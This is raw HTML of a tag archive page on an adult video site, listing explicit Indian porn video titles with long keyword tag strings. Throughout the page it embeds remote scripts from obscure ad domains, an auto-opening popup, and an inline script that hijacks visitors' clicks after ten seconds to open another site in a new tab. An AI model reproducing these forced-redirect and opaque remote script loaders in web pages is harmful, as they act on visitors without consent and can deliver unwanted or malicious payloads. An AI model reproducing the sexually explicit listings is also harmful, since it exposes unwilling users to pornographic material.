<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/8482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-hot-sexy-bhabi-video tag-8482 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;hot sexy bhabi video&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: hot sexy bhabi video</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>313 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/?tag=hot-sexy-bhabi-video&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-79532" class="post-item site__col post-79532 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunty-is-horny tag-aunty-sexy-video-ful-hd tag-aunty-video-camera tag-aunty-xxx-bra tag-auntymasterbation tag-bhabhi-big-boobs tag-bhabhi-nude-pics tag-bhabhi-porn-sites tag-bhabiopenbra tag-bhadbhabie-porn-onlyfans tag-bhoot-wali-bhabhi tag-desi-aunty-nude-photo tag-desi-aunty-pron-video tag-desi-aunty-xxx-videos tag-desi-bhabhi-hd-bf tag-desi-bhabhi-nude-pics tag-hot-bengali-bhabhi tag-hot-sexy-bhabi-video tag-indian-wife-xxx tag-julie-aunty-tango tag-kannada-married-aunty tag-mallu-aunty-porn-video tag-malluauntysex tag-real-aunt-porn tag-sexy-indian-aunty-videos tag-sexy-nude-bhabhi tag-telugu-aunty-porn tag-xxvideo-aunty tag-xxx-dehati-bhabhi tag-xxx-sexy-bhabi tag-xxx-with-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79532" href="https://porhubvideo.com/bbw-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-hd/" title="BBW milf big boob sexy indian aunty videos get cum out on face HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2026/01/BBW-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-HD.jpg" alt="BBW-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bbw-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-hd/?video_embed=79532&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bbw-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-hd/" title="BBW milf big boob sexy indian aunty videos get cum out on face HD">BBW milf big boob sexy indian aunty videos get cum out on face HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-79383" class="post-item site__col post-79383 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-3some-sex-pic tag-bhabhi-video-call-porn tag-bhabi-big-boob tag-big-boob-galleries tag-chubby-porn-galleries tag-desi-bhabi-porn-video tag-desi-bhabi-pron tag-desi-wife-porn-videos tag-desi-wife-xnxx tag-ek-blue-picture tag-hd-bf-bhabhi tag-hot-gilf-pics tag-hot-sexy-bhabi-video tag-hot-sexy-bhabi-videos tag-hotel-bhabi tag-indian-wife-bf tag-lingerie-porn-photo tag-lingerie-porn-pics tag-mia-khalifa-photo tag-naked-granny-porn-pics tag-photo-frame-sex tag-porn-mature-pictures tag-pornstars-nude-pics tag-savita-bhabhi-and-suraj-xnxx tag-savita-bhabhi-porn-video tag-sexy-mature-nude-pics tag-sexy-movie-photos tag-sexy-old-granny-pics tag-village-bhabi tag-x-desi-bhabhi tag-xxx-video-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79383" href="https://porhubvideo.com/bbw-milf-horny-big-boobs-bhabhi-video-call-porn-fingering-live/" title="BBW milf horny big boobs bhabhi video call porn fingering live" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2026/01/BBW-milf-horny-big-boobs-bhabhi-video-call-porn-fingering-live.jpg" alt="BBW-milf-horny-big-boobs-bhabhi-video-call-porn-fingering-live.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bbw-milf-horny-big-boobs-bhabhi-video-call-porn-fingering-live/?video_embed=79383&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bbw-milf-horny-big-boobs-bhabhi-video-call-porn-fingering-live/" title="BBW milf horny big boobs bhabhi video call porn fingering live">BBW milf horny big boobs bhabhi video call porn fingering live</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-79243" class="post-item site__col post-79243 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anal-aunty tag-aunty-is-horny tag-aunty-love-porn tag-auntysaree-xxx tag-bhabhi-nude-pics tag-bhabi-x-xx-video tag-bhabi-xxx-video tag-big-boobs-aunty-romance tag-desi-aunty-chudai tag-desi-aunty-live-porn tag-desi-aunty-live-video tag-desi-bhabhi-porn tag-hot-sexy-bhabi-video tag-indian-aunty-saree-xxx tag-indian-bhabhi-live-webcam tag-indian-bhabhi-nude-pics tag-indian-bhabhi-webcam tag-indian-wife-xx tag-indianauntychudai tag-longhair-bhabi tag-malayalam-aunty-videocall tag-naked-india-women tag-new-desi-bhabi tag-nude-women-indian tag-saree-aunties-porn tag-sexy-bhabi-hot tag-tamil-aunty-cam tag-www-xxx-bhabi tag-xxx-dehati-bhabhi tag-xxxdesi-bhabhi tag-xxxvideos-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79243" href="https://porhubvideo.com/big-boobs-armature-bhabi-xxx-video-doggy-fuck-boss/" title="Big boobs armature bhabi xxx video doggy fuck boss" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2026/01/Big-boobs-armature-bhabi-xxx-video-doggy-fuck-boss-.jpg" alt="Big-boobs-armature-bhabi-xxx-video-doggy-fuck-boss-.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-armature-bhabi-xxx-video-doggy-fuck-boss/?video_embed=79243&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/big-boobs-armature-bhabi-xxx-video-doggy-fuck-boss/" title="Big boobs armature bhabi xxx video doggy fuck boss">Big boobs armature bhabi xxx video doggy fuck boss</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

